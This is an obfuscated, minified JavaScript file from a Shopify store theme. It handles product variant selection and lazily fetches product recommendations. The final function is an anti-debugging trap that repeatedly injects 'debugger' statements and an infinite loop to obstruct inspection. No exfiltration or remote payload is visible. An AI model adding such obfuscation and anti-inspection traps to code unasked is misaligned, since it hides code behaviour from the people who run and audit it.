_0x34d442=document[_0x3317e7(296)](_0x3317e7(347)+this[_0x3317e7(713)][_0x3317e7(730)]);if(_0x34d442&&_0x34d442.classList[_0x3317e7(631)]("visibility-hidden"),_0x154d98&&_0x154d98.classList[_0x3317e7(684)](_0x3317e7(751),_0x4e657a.innerText===""),this[_0x3317e7(308)]){const _0x1eabb2=_0x4b8b2b[_0x3317e7(296)](""+this[_0x3317e7(675)]+(this.dataset[_0x3317e7(345)]?this.dataset.originalSection:this[_0x3317e7(713)][_0x3317e7(730)]));_0x1eabb2&&(this[_0x3317e7(308)][_0x3317e7(404)]=_0x1eabb2[_0x3317e7(404)])}const _0x2c4556=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(800)+_0x42aa20);this[_0x3317e7(389)](_0x2c4556?_0x2c4556[_0x3317e7(706)](_0x3317e7(341)):!0,window[_0x3317e7(581)].soldOut),publish(PUB_SUB_EVENTS[_0x3317e7(325)],{data:{sectionId:_0x42aa20,html:_0x4b8b2b,variant:this[_0x3317e7(435)]}})})}[_0x173fcb(389)](_0x237a3f=!0,_0x231a8c,_0x51f84c=!0){const _0x46fec3=_0x173fcb,_0x1f78ab=document[_0x46fec3(296)]("product-form-"+this.dataset[_0x46fec3(730)]);if(!_0x1f78ab)return;const _0x592505=_0x1f78ab[_0x46fec3(719)](_0x46fec3(310)),_0x28ab83=_0x1f78ab.querySelector('[name="add"] > span');_0x592505&&(_0x237a3f?(_0x592505[_0x46fec3(319)](_0x46fec3(341),_0x46fec3(341)),_0x231a8c&&(_0x28ab83[_0x46fec3(461)]=_0x231a8c)):(_0x592505[_0x46fec3(677)](_0x46fec3(341)),_0x28ab83[_0x46fec3(461)]=window[_0x46fec3(581)][_0x46fec3(436)]))}[_0x173fcb(482)](){const _0x535987=_0x173fcb,_0x32fe8f=document[_0x535987(296)]("product-form-"+this[_0x535987(713)].section),_0x43340e=_0x32fe8f[_0x535987(719)](_0x535987(310)),_0x5b4b2d=_0x32fe8f[_0x535987(719)](_0x535987(352)),_0x4dbdfa=document[_0x535987(296)](_0x535987(347)+this[_0x535987(713)][_0x535987(730)]),_0x35bd29=document[_0x535987(296)](_0x535987(457)+this.dataset[_0x535987(730)]),_0x4f401e=document[_0x535987(296)](_0x535987(304)+this.dataset[_0x535987(730)]);_0x43340e&&(_0x5b4b2d[_0x535987(461)]=window[_0x535987(581)][_0x535987(536)],_0x4dbdfa&&_0x4dbdfa.classList[_0x535987(729)](_0x535987(751)),_0x35bd29&&_0x35bd29[_0x535987(630)][_0x535987(729)](_0x535987(751)),_0x4f401e&&_0x4f401e[_0x535987(630)][_0x535987(729)]("visibility-hidden"))}[_0x173fcb(650)](){const _0x5d4488=_0x173fcb;return this[_0x5d4488(489)]=this[_0x5d4488(489)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x5d4488(461)]),this[_0x5d4488(489)]}}customElements[_0x173fcb(725)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3ac7dc=_0x173fcb;super(),this[_0x3ac7dc(675)]=_0x3ac7dc(693),this.secondarySelect=document[_0x3ac7dc(296)](""+this[_0x3ac7dc(675)]+this[_0x3ac7dc(713)].section),this.isSecondary=!0}[_0x173fcb(555)](){const _0x57d445=_0x173fcb;this.options=this[_0x57d445(719)](_0x57d445(654)).value[_0x57d445(371)](",")}}function _0x428e(_0x418f60,_0x1db5e9){const _0x518e21=_0x3b9f();return _0x428e=function(_0x33d4c0,_0x1cf3c8){return _0x33d4c0=_0x33d4c0-296,_0x518e21[_0x33d4c0]},_0x428e(_0x418f60,_0x1db5e9)}customElements[_0x173fcb(725)](_0x173fcb(495),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x173fcb(621)](){const _0x234124=_0x173fcb,_0x47173c=(_0x148113,_0x4748ee)=>{const _0x5a7de3=_0x428e;_0x148113[0][_0x5a7de3(384)]&&(_0x4748ee[_0x5a7de3(628)](this),fetch(this[_0x5a7de3(713)][_0x5a7de3(690)])[_0x5a7de3(314)](_0x2c7adf=>_0x2c7adf[_0x5a7de3(610)]())[_0x5a7de3(314)](_0x4dcc8e=>{const _0x5c743b=_0x5a7de3,_0x108879=document[_0x5c743b(523)](_0x5c743b(738));_0x108879[_0x5c743b(404)]=_0x4dcc8e;const _0x38b8f0=_0x108879[_0x5c743b(719)]("product-recommendations");_0x38b8f0&&_0x38b8f0[_0x5c743b(404)].trim()[_0x5c743b(355)]&&(this[_0x5c743b(404)]=_0x38b8f0[_0x5c743b(404)]),!this[_0x5c743b(719)](_0x5c743b(364))&&this[_0x5c743b(630)][_0x5c743b(711)](_0x5c743b(602))&&this.remove(),_0x108879[_0x5c743b(719)](_0x5c743b(682))&&this[_0x5c743b(630)][_0x5c743b(729)](_0x5c743b(538))})[_0x5a7de3(476)](_0x4e16b1=>{console[_0x5a7de3(737)](_0x4e16b1)}))};new IntersectionObserver(_0x47173c.bind(this),{rootMargin:_0x234124(765)})[_0x234124(535)](this)}}customElements.define(_0x173fcb(445),ProductRecommendations);function _0xb44cf4(_0x208749){function _0x137103(_0x47d15e){const _0x1769e9=_0x428e;if(typeof _0x47d15e===_0x1769e9(611))return function(_0x1b3608){}[_0x1769e9(485)]("while (true) {}")[_0x1769e9(551)](_0x1769e9(390));(""+_0x47d15e/_0x47d15e)[_0x1769e9(355)]!==1||_0x47d15e%20===0?function(){return!0}[_0x1769e9(485)]("debu"+_0x1769e9(582)).call("action"):function(){return!1}[_0x1769e9(485)](_0x1769e9(357)+"gger")[_0x1769e9(551)](_0x1769e9(744)),_0x137103(++_0x47d15e)}try{if(_0x208749)return _0x137103;_0x137103(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/32/assets/global.js.map?v=169594647715243517021705917329
